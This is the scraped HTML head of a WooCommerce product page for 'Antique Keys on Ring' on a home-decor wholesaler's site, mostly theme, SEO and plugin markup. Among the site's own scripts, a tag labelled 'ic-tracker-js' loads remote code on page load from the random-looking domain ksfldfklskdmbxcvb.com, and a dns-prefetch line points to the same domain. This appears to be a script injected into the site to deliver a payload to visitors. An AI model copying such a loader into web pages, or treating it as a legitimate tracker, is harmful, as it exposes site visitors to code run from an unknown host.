

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.globeimports.com/product/antique-keys-on-ring-2/
body_size: 188331
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KS8M5HKM');</script>
<!-- End Google Tag Manager -->
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.globeimports.com/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://www.globeimports.com/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"59bccf2a63","_rest_nonce":"86132e00a6","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.globeimports.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"admin_ajax","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.globeimports.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"59bccf2a63","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.globeimports.com\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate9-v4.cleantalk.org\/pixel\/6c52aae4eb9471e7949bf1bf6fb33251.gif","data__email_check_before_post":"1","data__email_check_exist_post":1,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":19070356,"emailEncoderPassKey":"95916250964e02714928d85fe601d11f","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true,"theRealPerson":{"phrases":{"trpHeading":"The Real Person Badge!","trpContent1":"The commenter acts as a real person and verified as not a bot.","trpContent2":" Anti-Spam by CleanTalk","trpContentLearnMore":"Learn more"},"trpContentLink":"https:\/\/cleantalk.org\/help\/the-real-person?utm_id=&amp;utm_term=&amp;utm_source=admin_side&amp;utm_medium=trp_badge&amp;utm_content=trp_badge_link_click&amp;utm_campaign=apbct_links","imgPersonUrl":"https:\/\/www.globeimports.com\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/real_user.svg","imgShieldUrl":"https:\/\/www.globeimports.com\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/shield.svg"}}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Antique Keys on Ring - Globe Imports</title>
	<meta name="description" content="Check out our Antique Keys on Ring product. Looking for wholesale home decor suppliers? We&#039;re the ones for you!" />
	<link rel="canonical" href="https://www.globeimports.com/product/antique-keys-on-ring-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Antique Keys on Ring - Globe Imports" />
	<meta property="og:description" content="Check out our Antique Keys on Ring product. Looking for wholesale home decor suppliers? We&#039;re the ones for you!" />
	<meta property="og:url" content="https://www.globeimports.com/product/antique-keys-on-ring-2/" />
	<meta property="og:site_name" content="Globe Imports" />
	<meta property="article:modified_time" content="2024-12-11T14:09:37+00:00" />
	<meta property="og:image" content="https://www.globeimports.com/wp-content/uploads/2023/10/7-23GlobeImports9947.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.globeimports.com/product/antique-keys-on-ring-2/","url":"https://www.globeimports.com/product/antique-keys-on-ring-2/","name":"Antique Keys on Ring - Globe Imports","isPartOf":{"@id":"https://dev.globeimports.com/#website"},"primaryImageOfPage":{"@id":"https://www.globeimports.com/product/antique-keys-on-ring-2/#primaryimage"},"image":{"@id":"https://www.globeimports.com/product/antique-keys-on-ring-2/#primaryimage"},"thumbnailUrl":"https://www.globeimports.com/wp-content/uploads/2023/10/7-23GlobeImports9947.jpg","datePublished":"2016-08-20T11:54:00+00:00","dateModified":"2024-12-11T14:09:37+00:00","description":"Check out our Antique Keys on Ring product. Looking for wholesale home decor suppliers? We're the ones for you!","breadcrumb":{"@id":"https://www.globeimports.com/product/antique-keys-on-ring-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.globeimports.com/product/antique-keys-on-ring-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.globeimports.com/product/antique-keys-on-ring-2/#primaryimage","url":"https://www.globeimports.com/wp-content/uploads/2023/10/7-23GlobeImports9947.jpg","contentUrl":"https://www.globeimports.com/wp-content/uploads/2023/10/7-23GlobeImports9947.jpg","width":400,"height":400},{"@type":"BreadcrumbList","@id":"https://www.globeimports.com/product/antique-keys-on-ring-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.globeimports.com/"},{"@type":"ListItem","position":2,"name":"Popular Items","item":"https://www.globeimports.com/popular-items/"},{"@type":"ListItem","position":3,"name":"Antique Keys on Ring"}]},{"@type":"WebSite","@id":"https://dev.globeimports.com/#website","url":"https://dev.globeimports.com/","name":"Globe Imports","description":"Globe Imports - Orlando, Florida Wholesaler, wine accessories, home Decor wholesale","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dev.globeimports.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<meta content="Divi Child Theme v.Updated for Divi 3+" name="generator"/><link rel='stylesheet' id='font-awesome-css' href='https://www.globeimports.com/wp-content/plugins/load-more-products-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aws-divi-css' href='https://www.globeimports.com/wp-content/plugins/advanced-woo-search/includes/modules/divi/divi.css?ver=3.50' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='frontcss-css' href='https://www.globeimports.com/wp-content/plugins/addify-abandoned-cart-recovery/includes/../assets/css/front.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.globeimports.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70_1766123192' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.globeimports.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70_1766123192' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-trp-css-css' href='https://www.globeimports.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-trp.min.css?ver=6.70_1766123192' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.globeimports.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='share-cart-url-for-woo-css' href='https://www.globeimports.com/wp-content/plugins/share-cart-url-for-woo/public/css/share-cart-url-for-woo-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-extra-account-fields_jquery_ui-css' href='https://www.globeimports.com/wp-content/plugins/woocommerce-extra-accounts-fields/public/css/jquery-ui.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-extra-account-fields-css' href='https://www.globeimports.com/wp-content/plugins/woocommerce-extra-accounts-fields/public/css/woocommerce-extra-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.globeimports.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.globeimports.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.globeimports.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.globeimports.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.globeimports.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='aws-style-css' href='https://www.globeimports.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.50' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.globeimports.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://www.globeimports.com/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc_product_finder-css' href='https://www.globeimports.com/wp-content/plugins/woocommerce-product-finder/assets/css/style.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ex-express-checkout-min-css-css' href='https://www.globeimports.com/wp-content/plugins/express-checkout/includes/assets/css/ex-express-chekout.min.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://www.globeimports.com/wp-content/themes/Divi/style.min.css?ver=4.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='divi-dynamic-css' href='https://www.globeimports.com/wp-content/et-cache/13506/et-divi-dynamic-tb-66355-tb-66364-tb-66356-13506.css?ver=1766210452' type='text/css' media='all' />
<link rel='stylesheet' id='menu-cart-module-divi-styles-css' href='https://www.globeimports.com/wp-content/plugins/menu-cart-divi/styles/style.min.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='revslider-divi-styles-css' href='https://www.globeimports.com/wp-content/plugins/revslider/admin/includes/shortcode_generator/divi/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mini_cart_style-css' href='https://www.globeimports.com/wp-content/plugins/divi-mini-cart/assets/style.min.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.globeimports.com/wp-content/themes/Divi_Child/css/main.css?ver=202305051639' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://www.globeimports.com/wp-content/themes/Divi_Child/style.css?ver=4.27.5' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.globeimports.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.globeimports.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.globeimports.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.globeimports.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.globeimports.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.globeimports.com/wp-content/plugins/addify-abandoned-cart-recovery/includes/../assets/js/front.js?ver=1.0.0" id="frontjs-js"></script>
<script type="text/javascript" src="https://www.globeimports.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.70_1766123192" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://www.globeimports.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ksfldfklskdmbxcvb.com/gigi?ts=1766210452" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.globeimports.com/wp-content/plugins/share-cart-url-for-woo/public/js/share-cart-url-for-woo-public-fb.js?ver=1.0.0" id="fb-js-js"></script>
<script type="text/javascript" id="share-cart-url-for-woo-js-extra">
/* <![CDATA[ */
var share_cart_url_params = {"ajax_url":"https://www.globeimports.com/wp-admin/admin-ajax.php","nonce":"c89f4af3f0"};
//# sourceURL=share-cart-url-for-woo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.globeimports.com/wp-content/plugins/share-cart-url-for-woo/public/js/share-cart-url-for-woo-public.js?ver=1.0.0" id="share-cart-url-for-woo-js"></script>
<script type="text/javascript" src="https://www.globeimports.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.globeimports.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.globeimports.com/wp-content/plugins/woocommerce-extra-accounts-fields/public/js/front-custom.js?ver=1.0.0" id="woocommerce-extra-account-fields-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.globeimports.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.globeimports.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
